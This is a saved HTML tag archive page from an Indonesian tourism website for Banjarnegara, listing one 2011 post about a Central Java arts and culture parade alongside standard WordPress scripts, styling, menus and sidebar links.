

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/tag/salak/
body_size: 9904
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>salak &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; salak Tag Feed" href="https://budparbanjarnegara.com/tag/salak/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/tags/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="archive tag tag-salak tag-58 wp-custom-logo hfeed news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left post-layout--one right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2020/07/09/adaptasi-kebiasaan-baru-penyelenggaraan-kepariwisataan-dalam-ekonomi-kreatif-dalam-masa-pandemi-covid-19-di-kabupaten-banjarnegara/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
					<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
															<header class="page-header">
									<h1 class="page-title news-event-block-title">salak</h1>								</header><!-- .page-header -->
								<div class="post-inner-wrapper news-list-wrap title-meta-excerpt-button">
									<article id="post-459" class="post post-459 type-post status-publish format-standard hentry category-budaya tag-banjarnegara tag-budaya tag-jawa-tengah tag-parade tag-salak tag-semarang tag-seni tag-tari">
    <div class="blaze_box_wrap news-event-card">
    	<figure class="post-thumb-wrap no-feat-img">
            <a href="https://budparbanjarnegara.com/2011/07/26/parade-seni-budaya-jawa-tengah-2011/" title="PARADE SENI BUDAYA JAWA TENGAH 2011">
                            </a>
            <ul class="post-categories"><li class="cat-item cat-22"><a href="https://budparbanjarnegara.com/category/budaya/" rel="category tag">budaya</a></li></ul>        </figure>
        <div class="post-element">
             <h2 class="post-title"><a href="https://budparbanjarnegara.com/2011/07/26/parade-seni-budaya-jawa-tengah-2011/" title="PARADE SENI BUDAYA JAWA TENGAH 2011">PARADE SENI BUDAYA JAWA TENGAH 2011</a></h2>
                             
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2011/07/26/parade-seni-budaya-jawa-tengah-2011/" rel="bookmark"><time class="entry-date published" datetime="2011-07-26T04:20:39+07:00">July 26, 2011</time><time class="updated" datetime="2011-07-26T04:21:46+07:00">July 26, 2011</time></a></span><span class="post-comment far fa-comment">0</span><span class="read-time fas fa-clock">1 mins</span>                                        </div>
                             <div class="post-excerpt"><p>Sebanyak 34 Kabupaten / Kota se Jawa Tengah  mengikuti parade seni dan budaya dengan menampilkan berbagai tarian khas yang menjadi&#8230;</p>
</div>
                                                </div>
    </div>
    </article><!-- #post-459 -->								</div>
														</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
